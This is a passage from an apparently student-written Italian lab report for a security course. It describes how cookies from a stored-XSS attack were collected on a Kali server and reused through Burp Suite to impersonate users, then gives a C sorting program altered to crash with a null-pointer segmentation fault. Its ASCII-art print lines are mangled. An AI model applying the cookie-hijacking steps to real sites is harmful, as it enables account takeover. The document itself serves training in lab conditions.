

Qui sotto possiamo notare come, nella schermata Terminale del server http su kali, risultino i cookie di sessione di DUE "ignari" utenti che hanno visitato la pagina del libro ospiti contenente il codice malevolo.

Da qui è possibile recuperare i cookie di sessione al fine di utilizzarli per impersonare l'identità dell'account compromesso inserendoli, ad esempio, all'interno di una pagina del sito stesso, precedentemente intercettata con Burpsuite, al fine di sostituirli ai cookie di sessione del nostro login ed apparire attivi come l'utente di cui sono state compromesse le credenziali.



**Day 3**

Sfruttamento della vulnerabilità di tipo **buffer overflow**. Le operazioni sono state condotte secondo il seguente schema:



*Analisi pre-esecuzione del sorgente ed esecuzione*

Di seguito il sorgente originale e lo screenshot dell’esecuzione:



**#include <stdio.h>  
  
int main () {  
  
int vector [10], i, j, k;  
int swap_var;  
  
  
printf ("Inserire 10 interi:\n");  
  
for ( i = 0 ; i < 10 ; i++)  
 {  
 int c= i+1;  
 printf("[%d]:", c);  
 scanf ("%d", &vector[i]);  
 }  
  
  
printf ("Il vettore inserito e':\n");  
for ( i = 0 ; i < 10 ; i++)  
 {  
 int t= i+1;  
 printf("[%d]: %d", t, vector[i]);  
 printf("\n");  
 }  
  
  
for (j = 0 ; j < 10 - 1; j++)  
 {  
 for (k = 0 ; k < 10 - j - 1; k++)  
 {  
 if (vector[k] > vector[k+1])  
 {  
 swap_var=vector[k];  
 vector[k]=vector[k+1];  
 vector[k+1]=swap_var;  
 }  
 }  
 }  
printf("Il vettore ordinato e':\n");  
for (j = 0; j < 10; j++)  
 {  
 int g = j+1;  
 printf("[%d]:", g);  
 printf("%d\n", vector[j]);  
 }  
  
return 0;  
  
  
}**

In base ad un'analisi preliminare, il programma sembra accogliere l'input di 10 parametri interi, per poi ordinarli in ordine crescente con un sistema di "bubbling", eseguito nel blocco di "ARRANGE": il programma compara i vettori a coppie e, se il primo vettore è maggiore del secondo, lo sposta più in basso nella lista, per poi ripetere la sequenza finché tutti i vettori risultano ordinati. La previsione viene confermata alla prima esecuzione (immagine alla destra del codice).

*Modifiche al programma*

Vengono apportate le seguenti modifiche al programma (non in ordine):

* inserimento di un menù che consente di rieseguire il programma e di decidere se eseguirlo in maniera corretta od in maniera difettosa;
* aggiunta dei controlli di input per impedire all'utente d'inserire parametri errati;
* modifica del codice in modo da causare un Segmentation Fault;
* ulteriori modifiche di vario tipo, come effetti grafici e miglioramenti al codice.

**Divisione in sezioni**

Il programma è stato suddiviso in sezioni, richiamate dall'"indice" in apertura che ne forza il pre-caricamento ed agisce come una sorta di "indice" dei contenuti.

La suddivisione del programma in blocchi ne incrementa la flessibilità e consente di eseguire funzioni di salto equivalenti al vecchio "GOTO" dei programmi BASIC.

Sono state inoltre aggiunte due librerie: <stdlib.h> per la funzione "sleep" (che mette in pausa il programma), ed <unistd.h> per la funzione "exit" di chiusura.

**Remenu & Input Control**

La funzione di riesecuzione e scelta del tipo di programma eseguire viene implementata dividendo il programma in blocchi, uno dei quali è il programma di "MENU" che consente di scegliere tra i due tipi di esecuzione, e la chiusura dell'applicazione.

All'interno del menu vengono inseriti anche dei controlli per impedire che l'utente impartisca scelte errate, e che il menu stesso non entri in loop se questo dovesse accadere utilizzando una linea che azzera l'input utente se questo risulta errato.

**Input Control & Code Improvement**

Al livello dell'input dei parametri da ordinare è stata inserita una routine di controllo che impedisce di inserire dati che non siano numeri interi: in caso di input errato, viene segnalato l'errore e l'utente ha la possibilità di correggere ciò che ha digitato. Inoltre il parametro "int/%d" è stato sostituito col parametro "long/%ld" in modo che il programma possa supportare numeri più grandi (fino a 2.147.483.647).

**Segmentation Fault**

Il programma viene modificato in modo da causare un errore di Segmentation Fault nel seguente modo: nella parte di richiamo dei dati ordinati, indicata dal parametro "g", viene inserita, tramite un puntatore di memoria, l'allocazione "int* g = NULL;" che obbliga il programma a scrivere in un'area di memoria inesistente.

Come previsto, l'esecuzione del programma restituisce un "Segmentation fault" al momento in cui tenta di scrivere l'array di numeri ordinato puntando all'area di memoria inesistente, restituendo il risultato (che possiamo vedere nell'immagine a destra) durante l'esecuzione:

**Grafica ASCII**



Nei blocchi di apertura e di chiusura sono state aggiunte delle grafiche ASCII, il cui codice è stato opportunamente modificato in modo da non causare errori al momento dell'esecuzione: essendo il carattere "\" usato per introdurre parametri speciali (come "\n" per andare a capo, od "\a" per attivare il beeper del PC), i caratteri "\" non verranno visualizzati a schermo se non presentati come "\\", dove la lettura è "scrivi "\" come carattere speciale" (da non confondere con "//", che in C apre una riga di commento).

Da notare come il programma si conclude con un "exit(0);" comando che forza la chiusura del programma, importato dalla libreria <stdlib.h>.

Come ulteriore "polishing" del programma, il riepilogo dell'array dei numeri viene eseguito in linea e non in colonna, mettendo il programma stesso in attesa per 3 secondi in modo che l'utente abbia il tempo di riesaminare velocemente i numeri inseriti.

Si potrebbe fare lo stesso anche con i numeri arrangiati in ordine crescente.

**Codice Completo**

/********** LIBRARIES START **********/ #include <stdio.h>

#include <stdlib.h>//used for "exit(0)" #include <unistd.h>//used for "sleep"

/*********** LIBRARIES END ***********/

/********** BLOCK BLOCKS START **********/ int main ();

int menu (); int vector (); int faulty (); int end ();

/*********** BLOCK BLOCKS END ***********/

/********** BLOCK MAIN START **********/ int main()

{

printf("\a==============================================================================\n");

printf(" *** GRUPPO I - CS01-23 *** \n"); printf(" ==(W{==========- /===-\n");

printf(" IANNELLA Pasquale || (.--.) /===-_---~~~~~~~ \n");

printf(" | \\_,|\\/|,

|===-~

_,-'`\n");

printf(" CHIEPPA Marco -==\\ `\\ ' `--' ), `//~\\ ~~~~`--._.-~\n");

printf(" -==| /`\\_. .

/\\ \\ | | \\ _-~`\n");

printf(" --~~~ ,-/-==\\ ( | . |~~~~| | | `\\ ,'\n");

printf(" _-~ /' | \\ ) /==0==-\\<>/ / / \\ /\n");

printf(" .' CIULLA Marco \\ /~\\ /~~\\/ /' / \\ /\n");

printf(" /

/ | \\`\\.

/-~~ \\ |_/' / \\/'\n");

printf(" /-'~ ~~~~~--- | ~-/~ ( ) /' _--~`\n");

printf(" \\_| / _) | ; ), --~~\n");

printf(" '~~--_/ _-~/- |/ \\ '-~ \\ \n");

printf(" {\\

--_/} / \\ _>-|)<

\\ \\ DI SALVO Gabriele\n");

printf(" KENYON Alessio /' (_/ _-~ | | printf(" | _/) )-~ | |

printf(" / /~ ,_/ / /

>--<

>--<

>---<

| |\n");

| |\n");

/ | POSER Paola\n");

printf(" o-o _// /-~_>---<

printf(" (^(~ /~_>---<

-~ /\n");

- _-~\n");

printf(" ,/| /

printf(" RESTANI Davide |

printf(" ( ( ')) |

>--<

>--<

>--<

/ _-~\n");

| / .--_\n");

| | /' _-_~\\ \n");

printf(" `-)) )) ( |ROVELLA Andrea /' / ~\\`\\ \n");

printf(" ._-~//( )/ )) ` ~~-'_/_/ /~~~~~ --~ -Tua Xiong mod\n");

printf("==============================================================================\n");

menu();//launches "menu()"

}

/*********** BLOCK MAIN END ***********/

/********** BLOCK MENU START **********/ int menu()

{

int menuPick = 0;

printf("\nWelcome to Array Arranger\n");

printf("This program will receive an input of 10 integer numbers\n"); printf("And arrange them in ascending order.\n");

printf("How do you want to run this program?\n"); printf("1. Regular\n");

printf("2. Faulty\n"); printf("3. QUIT\n"); printf("Your pick: "); while (1)

{

if (scanf("%d", &menuPick) != 1)//Checks for input not being INT

{

printf("Invalid input. Please, enter a valid parameter.\nYour pick: "); while (getchar() != '\n') {}//Empties input buffer to avoid looping

continue;

}

getchar();//Empties surplus chars

if (menuPick == 1) { vector(); }

else if (menuPick == 2) { faulty(); } else if (menuPick == 3) { end(); }

else { printf("Invalid input. Please, enter a valid parameter.\nYour pick: "); }

}

}

/********** BLOCK MENU END **********/

/********** BLOCK VECTOR START **********/ int vector ()

{

// VAR DEF START

long vector [10], i, j, k;//supports -2.147.483.648 to 2.147.483.647 (2bn 147m 483k 648) long swap_var;

// VAR DEF END

// PROG OPEN START

printf ("\nType in 10 integer entries:\n");

// PROG OPEN END

// NUMBER OF VECTORS START

for (long i = 0; i < 10; i++)//enumerates single entries assigning an incremental number to each

{

long c = i + 1; printf("[%ld]: ", c);

while (scanf("%ld", &vector[i]) != 1)

{

printf("Wrong parameter - only Integer Numbers allowed!\nPlease, re-enter your INT: "); while (getchar() != '\n') {} // clear input buffer

}

}

// NUMBER OF VECTORS END

// LISTS VECTORS IN A SINGLE ROW, SEPARATED BY COMMAS START

printf("Inserted vectors are: "); for (i = 0; i < 10; i++)

{

if (i == 0) { printf("%ld", vector[i]);}//prints the first INT

else { printf(", %ld", vector[i]); }// prints the other INTs with a ", "

}

printf("\n");

sleep(3);//program waits 3 seconds to allow to check the sequence

// LISTS VECTORS IN A SINGLE ROW, SEPARATED BY COMMAS END

// ARRANGES VECTORS START //

for (j = 0 ; j < 10 - 1; j++)// creates a J list

{

for (k = 0 ; k < 10 - j - 1; k++)// creates a temporary K list to compare values

{

if (vector[k] > vector[k+1])//checks INT size, in pairs (k and k+1)

{

//if first vector is greater than second, swaps pairs swap_var=vector[k];

vector[k]=vector[k+1]; vector[k+1]=swap_var;//swap command

}

}

}

// ARRANGES VECTORS END

// LISTS ARRANGED VECTORS START

printf("Here are thy vectors, in ascending order:\n"); for (j = 0; j < 10; j++)//retrieves J

{

long g = j+1;//creates G, assigning J+1 printf("[%ld]:", g);//prints [G]

printf("%ld\n", vector[j]);//retrieves J, assigns to G

}

// LISTS ARRANGED VECTORS END

menu();// runs "menu()"

}

/*********** BLOCK VECTOR END ***********/

/********** BLOCK FAULTY VECTOR START **********/ int faulty ()

{

// VAR DEF START

long vector [10], i, j, k;

long* g = NULL;//Indicizes G as pointer (*) to an empty address (NULL) long swap_var;

// VAR DEF END

// PROG OPEN START

printf ("\nThis cycle will perform a 'Segmentation fault (core dumped)' error.\n"); printf ("Type in 10 integer entries:\n");

// PROG OPEN END

// NUMBER OF VECTORS START

for (long i = 0; i < 10; i++)

{

long c = i + 1; printf("[%ld]: ", c);

while (scanf("%ld", &vector[i]) != 1)

{

printf("Wrong parameter - only Integer Numbers allowed!\nPlease, re-enter your INT: "); while (getchar() != '\n') {}

}

}

// NUMBER OF VECTORS END

// LISTS VECTORS IN A SINGLE ROW, SEPARATED BY COMMAS START

printf("Inserted vectors are: "); for (i = 0; i < 10; i++)

{

if (i == 0) { printf("%ld", vector[i]);}//prints the first INT

else { printf(", %ld", vector[i]); }//prints the other INTs with a ", "

}

printf("\n");

sleep(3);//program waits 3 seconds to allow to check the sequence

// LISTS VECTORS IN A SINGLE ROW, SEPARATED BY COMMAS END

// ARRANGES VECTORS START

for (j = 0 ; j < 10 - 1; j++)

{

for (k = 0 ; k < 10 - j - 1; k++)

{

if (vector[k] > vector[k+1])

{

swap_var=vector[k]; vector[k]=vector[k+1]; vector[k+1]=swap_var;

}

}

}

// ARRANGES VECTORS END

// LISTS ARRANGED VECTORS START

printf("Here are thy vectors, in ascending order:\n"); for (j = 0; j < 10; j++)

{

*g = j+1;// MODIFIED: "int g = j+1" | THIS CAUSES THE SEGMENTATION FAULT

/* "*g" causes a "segmentation fault" 'cause' g points to no variable.

g has a wrong value and attempts to access a memory sectionit has no access to*/ printf("[%ld]:", g);//prints [G]

printf("%ld\n", vector[j]);

}

// LISTS ARRANGED VECTORS END

menu();// launches "menu()"

}

/*********** BLOCK FAULTY VECTOR END ***********/

/*********** BLOCK END START ***********/ int end()

{

printf("\n======================================\n");

printf(" _

*\n");

printf(" * | | \\ | | _ \\ \n");

printf(" | |

printf(" * |

| \\| | | \\ \\ * \n");

|| |\\ | | \\ \\ \n");

printf(" * | | | | \\ | | | | *\n"); printf(" | |_| \\_| |\n"); printf("\n"); printf("======================================\n\n");

exit(0);// ends the program

}

/*********** BLOCK END END ***********/

//======================================================================

//========================== END OF FILE ===============================

//======================================================================

**Day 4**

**Hacking di Metasploitable**. Le operazioni sono state strutturate nel modo seguente:

